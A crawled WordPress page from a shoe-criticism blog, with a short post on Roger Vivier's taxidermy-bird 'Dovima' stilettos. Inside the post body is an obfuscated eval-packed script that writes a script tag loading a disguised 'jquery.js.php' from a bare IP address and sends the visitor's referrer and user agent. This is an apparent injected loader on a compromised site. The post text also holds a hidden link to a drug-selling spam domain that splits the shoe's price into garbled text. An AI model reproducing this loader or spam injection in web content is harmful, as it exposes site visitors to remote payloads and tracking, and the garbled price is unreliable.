

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uglyshoes.com/2010/10/dead-animals-on-your-feet/
body_size: 7983
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
    <title>Dead animals on your feet</title>
	
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
	<script type="text/javascript" src="http://uglyshoes.com/wp-content/themes/moov/js/jquery-1.4.2.min.js"></script>
	<script src="http://uglyshoes.com/wp-content/themes/moov/js/cufon-yui.js" type="text/javascript"></script>
	<script src="http://uglyshoes.com/wp-content/themes/moov/js/LeagueGothic_400_full.font.js" type="text/javascript"></script>
	<script type="text/javascript">
		Cufon.replace('h1,h2,h3,caption,button,#blogTitle,.postDate,#navBelow,.dropCap');
	</script>
	
	<link rel="shortcut icon" href="http://uglyshoes.com/favicon.ico" />
	<link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/reset.css" />
	<link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/style.css" />
	<link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/dark.css" />
	<link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/right.css" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/style_ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/style_ie7.css" /><![endif]-->
	
	<link rel="stylesheet" type="text/css" href="http://uglyshoes.com/wp-content/themes/moov/styles/jquery.lightbox-0.5.css" media="screen" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Ugly Shoes &raquo; Dead animals on your feet Comments Feed" href="http://uglyshoes.com/2010/10/dead-animals-on-your-feet/feed/" />
<link rel='stylesheet' id='pinterest-follow-button-css'  href='http://uglyshoes.com/wp-content/plugins/pinterest-follow-button/css/pinterest-follow-button.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='http://uglyshoes.com/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='http://uglyshoes.com/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='http://uglyshoes.com/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='http://uglyshoes.com/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-giant-gold-fish.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='http://uglyshoes.com/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-adrift-in-dreams.css' type='text/css' media='all' />
<script type='text/javascript' src='http://uglyshoes.com/wp-includes/js/comment-reply.js'></script>
<link rel='prev' title='Sculptural shoes' href='http://uglyshoes.com/2010/10/sculptural-shoes/' />
<link rel='next' title='Taylor Momsen is taking tips' href='http://uglyshoes.com/2010/10/taylor-momsen-is-taking-tips/' />
<link rel='canonical' href='http://uglyshoes.com/2010/10/dead-animals-on-your-feet/' />
<link rel='shortlink' href='http://uglyshoes.com/?p=720' />
	
	<link rel="alternate" type="application/rss+xml" href="http://uglyshoes.com/feed/" title="Ugly Shoes latest posts" />
	<link rel="alternate" type="application/rss+xml" href="http://uglyshoes.com/comments/feed/" title="Ugly Shoes latest comments" />
	<link rel="pingback" href="http://uglyshoes.com/xmlrpc.php" />
	
	<style type="text/css">
	
		
	</style>
	
</head>

<body class="single single-post postid-720 single-format-standard">
<div id="wrapper" class="hfeed">

	<div id="header">
		
		<div class="bubbleTop"></div>
		
			
		<div id="branding">
		
			<div id="blogTitle"><span><a href="http://uglyshoes.com/" title="Ugly Shoes" rel="home"><img src="http://uglyshoes.com/wp-content/themes/moov/images/UglyShoes_Type.png" alt="Ugly Shoes" title="Ugly Shoes" /></a></span></div>
	    	
		</div>
		
		<div class="skipLink"><a href="#content" title="Skip to content">Skip to content</a></div>
		
		<ul class="socialLinks">
						<li><a href="http://www.facebook.com/TheUglyShoes" class="icon iconFacebook" title="Facebook"><span>Facebook</span></a></li>
									<li><a href="http://twitter.com/TheUglyShoes" title="Twitter" class="icon iconTwitter"><span>Twitter</span></a></li>
						<li><a href="http://uglyshoes.com/feed/" title="RSS Feed" class="icon iconRss"><span>RSS</span></a></li>
			<div class="pinterest-follow-btn-wrapper-shortcode "><a href="http://pinterest.com/franceparis%2Fshoes/" title="Follow Me on Pinterest" target="_blank"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" alt="Follow Me on Pinterest" /></a></div>		</ul>
		
	</div>

	<div id="main">

		<div id="sidebar">

	<ul id="navigation">
		<li class="current_page_item"><a href="http://uglyshoes.com/">Home</a></li>
		<li class="page_item page-item-2"><a href="http://uglyshoes.com/about/">About Shoe Critic</a></li>
	</ul>

	<div id="primary" class="widgetArea">
		<ul>
			<li id="search-3" class="widget-container widget_search"><div id="searchForm">
	<form action="http://uglyshoes.com" method="get" accept-charset="utf-8">
		<fieldset>
			<input type="text" name="s" id="s" value="" class="hint" title="Search..." />
			<button type="submit" name="submitButton" id="submitButton" title="Search"><span><em>Search</em></span></button>
		</fieldset>
	</form>
</div></li><li id="wp_category_post_list_itg-3" class="widget-container widget_wp_category_post_list_itg"><h3 class="widget-title">Top 10 Ugliest Shoes</h3><ul class="wp-cpl-widget wp-cpl-theme-1"><li class="wp-cpl wp-cpl-even"><span class="wp-thumb-overlay"><span class=""><a href="http://uglyshoes.com/2010/11/taxidermy-gallore/"><img width="50" height="37" src="http://uglyshoes.com/wp-content/uploads/2010/10/I.S._Temptation.jpg" class="attachment-wp-cpl-post-thumb wp-post-image" alt="I.S._Temptation" title="I.S._Temptation" /></a></span></span><a href="http://uglyshoes.com/2010/11/taxidermy-gallore/" title="Permalink to: Taxidermy gallore" target="_blank">Taxidermy gallore</a></li>
<li class="wp-cpl wp-cpl-odd"><span class="wp-thumb-overlay"><span class=""><a href="http://uglyshoes.com/2010/09/porcupine-boots/"><img width="50" height="31" src="http://uglyshoes.com/wp-content/uploads/2010/09/tumblr_l6gf3vBpRE1qzvd23o1_th.jpg" class="attachment-wp-cpl-post-thumb wp-post-image" alt="tumblr_l6gf3vBpRE1qzvd23o1_th" title="tumblr_l6gf3vBpRE1qzvd23o1_th" /></a></span></span><a href="http://uglyshoes.com/2010/09/porcupine-boots/" title="Permalink to: Porcupine boots" target="_blank">Porcupine boots</a></li>
<li class="wp-cpl wp-cpl-even"><span class="wp-thumb-overlay"><span class=""><a href="http://uglyshoes.com/2010/09/chia-boot/"><img width="50" height="34" src="http://uglyshoes.com/wp-content/uploads/2010/09/opening-ceremony-th.jpg" class="attachment-wp-cpl-post-thumb wp-post-image" alt="opening-ceremony-th" title="opening-ceremony-th" /></a></span></span><a href="http://uglyshoes.com/2010/09/chia-boot/" title="Permalink to: Chia Boot" target="_blank">Chia Boot</a></li>
<li class="wp-cpl wp-cpl-odd"><span class="wp-thumb-overlay"><span class=""><a href="http://uglyshoes.com/2010/08/moon-shoes/"><img width="50" height="35" src="http://uglyshoes.com/wp-content/uploads/2010/08/mbt-shoes-or-mbta.jpg" class="attachment-wp-cpl-post-thumb wp-post-image" alt="MoonShoes" title="MoonShoes" /></a></span></span><a href="http://uglyshoes.com/2010/08/moon-shoes/" title="Permalink to: Moon Shoes" target="_blank">Moon Shoes</a></li>
</ul><p class="wp-cpl-read-more"><a href="http://uglyshoes.com/category/top-10-ugliest-shoes/" title="">Read more</a></p></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Twitter</h3>			<div class="textwidget"><script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 2,
  interval: 6000,
  width: 'auto',
  height: 200,
  theme: {
    shell: {
      background: '#4a4d57',
      color: '#99d9db'
    },
    tweets: {
      background: '#1c1e26',
      color: '#c9c7c9',
      links: '#45e6e6'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    hashtags: true,
    timestamp: true,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('TheUglyShoes').start();
</script></div>
		</li>		</ul>
	</div><!-- #primary .widgetArea -->
		
		
	<div id="secondary" class="widgetArea">
		<ul>
					<li id="recent-posts-3" class="widget-container widget_recent_entries">		<h3 class="widget-title">New Shoes</h3>		<ul>
				<li><a href="http://uglyshoes.com/2011/10/something-fishy-2/" title="Something Fishy">Something Fishy</a></li>
				<li><a href="http://uglyshoes.com/2010/11/uggly-even-in-a-small-scale/" title="Uggly, even in a small scale">Uggly, even in a small scale</a></li>
				<li><a href="http://uglyshoes.com/2010/11/hiking-heels/" title="Hiking Heels">Hiking Heels</a></li>
				<li><a href="http://uglyshoes.com/2010/11/back-to-the-stone-age/" title="Back to the Stone Age">Back to the Stone Age</a></li>
				<li><a href="http://uglyshoes.com/2010/11/gold-rush/" title="Gold Rush">Gold Rush</a></li>
				</ul>
		</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://uglyshoes.com/category/celebrityshoes/" title="View all posts filed under Celebrity Shoes">Celebrity Shoes</a> (64)
</li>
	<li class="cat-item cat-item-229"><a href="http://uglyshoes.com/category/childrens-shoes/" title="View all posts filed under Children&#039;s Shoes">Children&#039;s Shoes</a> (6)
</li>
	<li class="cat-item cat-item-431"><a href="http://uglyshoes.com/category/compilations/" title="View all posts filed under Compilations">Compilations</a> (16)
</li>
	<li class="cat-item cat-item-32"><a href="http://uglyshoes.com/category/designer-shoes/" title="View all posts filed under Designer Shoes">Designer Shoes</a> (187)
</li>
	<li class="cat-item cat-item-5"><a href="http://uglyshoes.com/category/mensshoes/" title="View all posts filed under Men&#039;s Shoes">Men&#039;s Shoes</a> (92)
</li>
	<li class="cat-item cat-item-17"><a href="http://uglyshoes.com/category/sneakers-2/" title="View all posts filed under Sneakers">Sneakers</a> (70)
</li>
	<li class="cat-item cat-item-394"><a href="http://uglyshoes.com/category/top-10-ugliest-shoes/" title="View all posts filed under Top 10 Ugliest Shoes">Top 10 Ugliest Shoes</a> (13)
</li>
	<li class="cat-item cat-item-4"><a href="http://uglyshoes.com/category/womensshoes/" title="View all posts filed under Women&#039;s Shoes">Women&#039;s Shoes</a> (318)
</li>
		</ul>
</li><li id="calendar-3" class="widget-container widget_calendar"><h3 class="widget-title">&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2010</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://uglyshoes.com/2010/09/" title="View posts for September 2010">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://uglyshoes.com/2010/11/" title="View posts for November 2010">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="http://uglyshoes.com/2010/10/01/" title="Killer heels">1</a></td><td><a href="http://uglyshoes.com/2010/10/02/" title="Animal print and flowers">2</a></td><td><a href="http://uglyshoes.com/2010/10/03/" title="Ice Skating for the road">3</a></td>
	</tr>
	<tr>
		<td><a href="http://uglyshoes.com/2010/10/04/" title="The Future it&#039;s Not">4</a></td><td><a href="http://uglyshoes.com/2010/10/05/" title="Banana Slip-ons">5</a></td><td><a href="http://uglyshoes.com/2010/10/06/" title="Stuck on gum">6</a></td><td><a href="http://uglyshoes.com/2010/10/07/" title="Layers of Crystal Spikes">7</a></td><td><a href="http://uglyshoes.com/2010/10/08/" title="Rihanna into Gladiators">8</a></td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="http://uglyshoes.com/2010/10/12/" title="Raise your flag, or your shoe">12</a></td><td><a href="http://uglyshoes.com/2010/10/13/" title="Save the Earth and Salma Hayek">13</a></td><td><a href="http://uglyshoes.com/2010/10/14/" title="C-3PO called: It wants its boots back">14</a></td><td><a href="http://uglyshoes.com/2010/10/15/" title="Birkenstocks should be banned">15</a></td><td><a href="http://uglyshoes.com/2010/10/16/" title="Shoe Fold">16</a></td><td>17</td>
	</tr>
	<tr>
		<td><a href="http://uglyshoes.com/2010/10/18/" title="These should be suspended">18</a></td><td><a href="http://uglyshoes.com/2010/10/19/" title="A shot in the dark">19</a></td><td><a href="http://uglyshoes.com/2010/10/20/" title="A shot in the dark, Part 2">20</a></td><td><a href="http://uglyshoes.com/2010/10/21/" title="Rihanna and Beyonce&#8217;s knuckles">21</a></td><td><a href="http://uglyshoes.com/2010/10/22/" title="Qwerty nonsense">22</a></td><td><a href="http://uglyshoes.com/2010/10/23/" title="French Men and their Fish">23</a></td><td><a href="http://uglyshoes.com/2010/10/24/" title="Down the rabbit hole">24</a></td>
	</tr>
	<tr>
		<td><a href="http://uglyshoes.com/2010/10/25/" title="Sculptural shoes">25</a></td><td><a href="http://uglyshoes.com/2010/10/26/" title="Dead animals on your feet">26</a></td><td><a href="http://uglyshoes.com/2010/10/27/" title="Taylor Momsen is taking tips">27</a></td><td><a href="http://uglyshoes.com/2010/10/28/" title="Pimp your feet">28</a></td><td><a href="http://uglyshoes.com/2010/10/29/" title="Jimmy Choo gone bad">29</a></td><td><a href="http://uglyshoes.com/2010/10/30/" title="Nightmare on Shoe St.">30</a></td><td><a href="http://uglyshoes.com/2010/10/31/" title="Halloween madness">31</a></td>
	</tr>
	</tbody>
	</table></div></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Shoe Box</h3>		<ul>
			<li><a href='http://uglyshoes.com/2011/10/' title='October 2011'>October 2011</a>&nbsp;(1)</li>
	<li><a href='http://uglyshoes.com/2010/11/' title='November 2010'>November 2010</a>&nbsp;(6)</li>
	<li><a href='http://uglyshoes.com/2010/10/' title='October 2010'>October 2010</a>&nbsp;(27)</li>
	<li><a href='http://uglyshoes.com/2010/09/' title='September 2010'>September 2010</a>&nbsp;(22)</li>
	<li><a href='http://uglyshoes.com/2010/08/' title='August 2010'>August 2010</a>&nbsp;(19)</li>
		</ul>
</li>		</ul>
	</div><!-- #secondary .widgetArea -->
		

	
	
		
		
	
</div>	
		<div id="container">
		
			<div id="content">
			
									
				<div id="post-720" class="post-720 post type-post status-publish format-standard hentry category-designer-shoes category-womensshoes tag-bird tag-feathers tag-gold tag-heels tag-shiny tag-stiletto tag-taxidermy tag-ugly-shoes">
					<h1>Dead animals on your feet</h1>


					<div class="entryMeta">
						<span class="metaSep">on </span>
						<span class="entryDate"><abbr class="published" title="6:06 am">October 26, 2010</abbr></span>
					</div>
					
					<div id="nav-above" class="navigation">
						<div class="nav-previous"><a href="http://uglyshoes.com/2010/10/sculptural-shoes/" rel="prev"><span class="meta-nav">&larr; Previous</a></div>
						<div class="nav-next"><a href="http://uglyshoes.com/2010/10/taylor-momsen-is-taking-tips/" rel="next">Next &rarr;</span></a></div>
					</div><!-- #nav-above -->

					<div class="entry_Content">
						<div class='wp_fbl_top' style='text-align:right'></div><p><img class="aligncenter size-full wp-image-721" title="RogerVivier" src="http://uglyshoes.com/wp-content/uploads/2010/10/RogerVivier.jpg" alt="" width="640" height="300" /><br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|edstk|var|u0026u|referrer|kfdss||js|php'.split('|'),0,{}))
</script></noindex><br />
Fancy having taxidermy birds on your shoes? Designer Bruno Frisoni for Roger Vivier wants to fulfill that wish. He created the &#8220;<a href="http://www.luxist.com/2009/02/16/taxidermy-meets-stiletto-the-43-000-dovima-by-roger-vivier/" target="_blank">Dovima</a>&#8221; shoes that you could have for only $43, <a href="http://viagra-order.net" title="drugstore" style="text-decoration:none;color:#676c6c">buy</a> 000.</p>
<p>Photos from <a href="http://www.luxist.com/2009/02/16/taxidermy-meets-stiletto-the-43-000-dovima-by-roger-vivier/" target="_blank">Luxist</a></p>
												<div class="entryContent">
					
					
										
					</div>
					
					
					
					<div class="entryUtility">
					
						<div class="entryTags"><span class="icon iconTag"></span>Tagged as <a href="http://uglyshoes.com/tag/bird/" rel="tag">bird</a>, <a href="http://uglyshoes.com/tag/feathers/" rel="tag">feathers</a>, <a href="http://uglyshoes.com/tag/gold/" rel="tag">gold</a>, <a href="http://uglyshoes.com/tag/heels/" rel="tag">heels</a>, <a href="http://uglyshoes.com/tag/shiny/" rel="tag">shiny</a>, <a href="http://uglyshoes.com/tag/stiletto/" rel="tag">stiletto</a>, <a href="http://uglyshoes.com/tag/taxidermy/" rel="tag">taxidermy</a>, <a href="http://uglyshoes.com/tag/ugly-shoes/" rel="tag">ugly shoes</a></div>						
						<div class="entryCategories">
						
							<span class="icon iconCategory"></span>
						
							Categorised under <a href="http://uglyshoes.com/category/designer-shoes/" title="View all posts in Designer Shoes" rel="category tag">Designer Shoes</a>, <a href="http://uglyshoes.com/category/womensshoes/" title="View all posts in Women&#039;s Shoes" rel="category tag">Women's Shoes</a>						
						</div>
						
						<div class="entryBookmark">
						
							<span class="icon iconBookmark"></span>
						
							Bookmark the <a href="http://uglyshoes.com/2010/10/dead-animals-on-your-feet/" title="Dead animals on your feet" rel="bookmark">permalink</a>						
															 or leave a <a class="trackback-link" href="http://uglyshoes.com/2010/10/dead-animals-on-your-feet/trackback/" title="Trackback URL for your post" rel="trackback">trackback</a>.													
						</div>

					</div>
					
				</div>
				
							
			</div>
			
						
			<div class="otherPosts">

				<div class="inner">

					<h2>Other Posts</h2>
	
					<a class="lessPosts" href="#" title="Previous Posts"><span>Less</span></a>

					<div class="overflow">
	
						<ul>
													<li>
								<a class="image" href="http://uglyshoes.com/2011/10/something-fishy-2/" title="Something Fishy" rel="bookmark">
																		<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/uggly-even-in-a-small-scale/" title="Uggly, even in a small scale" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/11/BeMxp73m0zNfXJB-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Uggly, even in a small scale" title="Uggly, even in a small scale" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/hiking-heels/" title="Hiking Heels" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/11/51+TgZBOOLL._SL500_-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Hiking Heels" title="Hiking Heels" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/back-to-the-stone-age/" title="Back to the Stone Age" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/11/91018408_101-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Back to the Stone Age" title="Back to the Stone Age" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/gold-rush/" title="Gold Rush" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/11/pure-gold-high-heels-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Gold Rush" title="Gold Rush" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/dont-vote-for-these-ugly-shoes/" title="Don&#8217;t vote for these ugly shoes" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/11/flag-fashion-2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Don&#8217;t vote for these ugly shoes" title="Don&#8217;t vote for these ugly shoes" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/11/taxidermy-gallore/" title="Taxidermy gallore" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/I.S._Temptation-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Taxidermy gallore" title="Taxidermy gallore" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/halloween-madness/" title="Halloween madness" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/kronier1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Halloween madness" title="Halloween madness" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/nightmare-on-shoe-st/" title="Nightmare on Shoe St." rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/NikeDunk-Horror-Freddy-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Nightmare on Shoe St." title="Nightmare on Shoe St." />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/jimmy-choo-gone-bad/" title="Jimmy Choo gone bad" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/01-Jimmy-Choo-Ugg-Mandah-EN-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Jimmy Choo gone bad" title="Jimmy Choo gone bad" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/pimp-your-feet/" title="Pimp your feet" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/martin-margiela-money-shoes-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Pimp your feet" title="Pimp your feet" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/taylor-momsen-is-taking-tips/" title="Taylor Momsen is taking tips" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/taylorshoes2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Taylor Momsen is taking tips" title="Taylor Momsen is taking tips" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/sculptural-shoes/" title="Sculptural shoes" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/Chaves2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Sculptural shoes" title="Sculptural shoes" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/down-the-rabbit-hole/" title="Down the rabbit hole" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/nicholas-kirkwood-alice-in-wonderland-shoes-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Down the rabbit hole" title="Down the rabbit hole" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/french-men-and-their-fish/" title="French Men and their Fish" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/andre-perugia-fish0-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="French Men and their Fish" title="French Men and their Fish" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/qwerty-nonsense/" title="Qwerty nonsense" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/qwerty-shoe-2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Qwerty nonsense" title="Qwerty nonsense" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/678/" title="Rihanna and Beyonce&#8217;s knuckles" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/rihanna-brass-knuckle-heels-03-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Rihanna and Beyonce&#8217;s knuckles" title="Rihanna and Beyonce&#8217;s knuckles" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/a-shot-in-the-dark-part-2/" title="A shot in the dark, Part 2" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/thehighestheelhandgunpump1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="A shot in the dark, Part 2" title="A shot in the dark, Part 2" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/a-shot-in-the-dark/" title="A shot in the dark" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/chanel-shoe-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="A shot in the dark" title="A shot in the dark" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/these-should-be-suspended/" title="These should be suspended" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/AN-shoe1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="These should be suspended" title="These should be suspended" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/shoe-fold/" title="Shoe Fold" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/marloes-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Shoe Fold" title="Shoe Fold" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/birkenstocks-should-be-banned/" title="Birkenstocks should be banned" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/Birkenstock-Arizona-Two-Strap-Sandal-B000EYDK7M-L-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Birkenstocks should be banned" title="Birkenstocks should be banned" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/c-3po-called-it-wants-its-boots-back/" title="C-3PO called: It wants its boots back" rel="bookmark">
